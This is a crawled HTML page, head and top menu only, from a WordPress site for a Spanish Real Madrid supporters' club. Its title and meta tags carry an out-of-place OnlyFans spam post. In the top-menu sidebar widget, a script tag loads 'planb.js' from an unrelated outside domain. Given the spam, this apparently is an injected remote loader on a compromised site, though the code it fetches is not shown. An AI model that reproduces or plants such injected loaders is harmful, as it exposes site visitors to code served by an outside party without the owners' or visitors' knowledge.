

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmdeboadalanovena.es/best-mom-onlyfans-try-online-onlyfans-sites
body_size: 19335
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pmdeboadalanovena.es/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script data-ad-client="ca-pub-3808614424429487" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<title>Best Mom Onlyfans Try Online OnlyFans Sites &#8211; Peña Madridista De Boada La Novena</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"c5940a103c","_rest_nonce":"cfa3c49c47","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decodificando los datos de contacto, d\u00e9janos unos segundos para terminar. Anti-Spam por CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"c5940a103c","settings__forms__check_internal":"1","settings__forms__check_external":"1","settings__forms__search_test":"1","blog_home":"https:\/\/www.pmdeboadalanovena.es\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate10.cleantalk.org\/pixel\/8451838560dd38760dde0322023848cc.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '209348960', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//www.pmdeboadalanovena.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed" href="https://www.pmdeboadalanovena.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Feed de los comentarios" href="https://www.pmdeboadalanovena.es/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Peña Madridista De Boada La Novena &raquo; Comentario Best Mom Onlyfans Try Online OnlyFans Sites del feed" href="https://www.pmdeboadalanovena.es/best-mom-onlyfans-try-online-onlyfans-sites/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmdeboadalanovena.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.pmdeboadalanovena.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmdeboadalanovena.es/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-signature-addon-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/css/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Video_Slider-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesomeSl-css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/richwebicons.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.pmdeboadalanovena.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1680429871' type='text/css' media='all' />
<link rel='stylesheet' id='custom-color-css' href='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/css/jetpack.css?ver=11.8' type='text/css' media='all' />
<link rel='stylesheet' id='soccer-info-front-css' href='https://www.pmdeboadalanovena.es/wp-content/plugins/soccer-info/css/soccer-info-front.css?ver=6.2' type='text/css' media='all' />
<style type="text/css"></style><script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://www.pmdeboadalanovena.es/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/signature_pad.min.js?ver=4.2.2' id='contact-form-7-signature-addon-signature-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7-signature-addon/public/js/scripts.js?ver=4.2.2' id='contact-form-7-signature-addon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='Rich_Web_Video_Slider-js-extra'>
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/www.pmdeboadalanovena.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.2' id='Rich_Web_Video_Slider-js'></script>
<link rel="https://api.w.org/" href="https://www.pmdeboadalanovena.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmdeboadalanovena.es/wp-json/wp/v2/posts/58052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmdeboadalanovena.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmdeboadalanovena.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<meta name="generator" content="SportsPress 2.7.16" />
<link rel="canonical" href="https://www.pmdeboadalanovena.es/best-mom-onlyfans-try-online-onlyfans-sites" />
<link rel='shortlink' href='https://wp.me/p9No6S-f6k' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Fbest-mom-onlyfans-try-online-onlyfans-sites" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pmdeboadalanovena.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Fbest-mom-onlyfans-try-online-onlyfans-sites&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#ffffff" />
<meta name="msapplication-navbutton-color" content="#ffffff" />
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff" />
<!-- / WPMobile.App -->

		<style type='text/css'>
				body, *, button {font-family:Abel}
				h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family:Shadows Into Light}
		</style>
				<style type='text/css'>
				.carousel .carousel-caption h2#caption-1 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-2 a{ color:  #fff; }
				.carousel .carousel-caption h2#caption-3 a{ color:  #ffffff; }
		</style>
		<meta name="description" content="20 Greatest OnlyFans Accounts To Adhere To In 2023 (Hottest Ladies) We have obtained the conclusive set of the most popular OnlyFans women for you.If you’re pretty new to the world of OnlyFans, then you will probably be feeling a little bit overwhelmed in trying to find the best OnlyFans accounts to follow, because there&hellip;" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; background-image: url("https://www.pmdeboadalanovena.es/wp-content/uploads/2018/04/fondo.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Mom Onlyfans Try Online OnlyFans Sites" />
<meta property="og:url" content="https://www.pmdeboadalanovena.es/best-mom-onlyfans-try-online-onlyfans-sites" />
<meta property="og:description" content="20 Greatest OnlyFans Accounts To Adhere To In 2023 (Hottest Ladies) We have obtained the conclusive set of the most popular OnlyFans women for you.If you’re pretty new to the world of OnlyFans, the…" />
<meta property="article:published_time" content="2024-02-02T00:00:00+00:00" />
<meta property="article:modified_time" content="2024-02-02T03:29:24+00:00" />
<meta property="og:site_name" content="Peña Madridista De Boada La Novena" />
<meta property="og:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=500%2C500&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:site" content="@PMDeBoadaLa9" />
<meta name="twitter:text:title" content="Best Mom Onlyfans Try Online OnlyFans Sites" />
<meta name="twitter:image" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<script>try{window.webkit.messageHandlers.wpmobile.postMessage('resetbadge');} catch(err) {}</script><link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pmdeboadalanovena.es/wp-content/uploads/2018/04/icono.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
	</head>

<body class="post-template-default single single-post postid-58052 single-format-standard custom-background">
<nav id="top-menu" class="navbar navbar-default">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 visible-sm-inline-block visible-md-inline-block visible-lg-inline-block ">
					<div class="sidebar-top">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<nav class="col-sm-4 topSocials">
					<div class="sidebar-top">
												<a href="http://www.facebook.com/deboadalanovena" target="_blank"> 
							<i class="fa fa-facebook-square fa-2x"></i>
						</a>
												<a href="http://twitter.com/PMDeBoadaLa9" target="_blank"> 
							<i class="fa fa-twitter-square fa-2x"></i>
						</a>
												<a href="http://www.instagram.com/pmdeboadala9" target="_blank"> 
							<i class="fa fa-instagram fa-2x"></i>
						</a>
												<a href="http://www.pmdeboadalanovena.es" target="_blank"> 
							<i class="fa fa-youtube-square fa-2x"></i>
						</a>
											</div>
				</nav>
			</div>
			
		</div>
	</nav>

	<div class="container" role="main"> <!-- this will close in footer.php -->
		<header id="header">
			<div class="row">
				<div class="col-sm-12">
											<div class="sitetitle">
							<h1><a href="https://www.pmdeboadalanovena.es">Peña Madridista De Boada La Novena</a></h1>
							<h2><a href="https://www.pmdeboadalanovena.es">28/08/2000</a></h2>
						</div>
				</div>
			</div>
		</header>


	<nav id="main-menu" class="navbar navbar-default" role="navigation">
		<div class="row">
			<div class="col-md-12">
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-menu-list">
					<span class="sr-only">Cambiar navegación</span>
					<span class="icon-bar"></span>
